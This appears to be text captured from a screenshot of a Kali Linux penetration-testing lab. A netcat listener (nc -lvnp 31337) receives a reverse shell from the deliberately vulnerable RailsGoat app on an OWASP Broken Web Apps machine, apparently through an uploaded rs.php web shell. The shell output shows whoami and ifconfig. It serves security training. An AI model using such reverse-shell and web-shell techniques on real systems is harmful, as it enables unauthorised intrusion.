 nc -lvnp 31337
File Modifica Visualizza Cerca Terminale Schede Aiuto
root@kali: /mnt/hgfs/Talk... × root@kali: /mnt/hgfs/Talk... × nc -lvnp 31337 ×
➜  oscp git:(master) ✗ nc -lvnp 31337
listening on [any] 31337 ...
connect to [172.16.202.147] from (UNKNOWN) [172.16.202.241] 43784
bash: no job control in this shell
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$ whoami
whoami
www-data
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$ /sbin/ifconfig
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:8f:ca:00
          inet addr:172.16.202.241  Bcast:172.16.202.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe8f:ca00/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:91682 errors:0 dropped:0 overruns:0 frame:0
          TX packets:84547 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:14469895 (14.4 MB)  TX bytes:61329382 (61.3 MB)
          Interrupt:18 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:18895 errors:0 dropped:0 overruns:0 frame:0
          TX packets:18895 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1459329 (1.4 MB)  TX bytes:1459329 (1.4 MB)
www-data@owaspbwa:/owaspbwa/railsgoat-git-1.2rc1/public/data$
RailsGoat - Mozilla Firefox
Connecting... × +
172.16.202.241/railsgoat/data/rs.php 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Welcome, Tre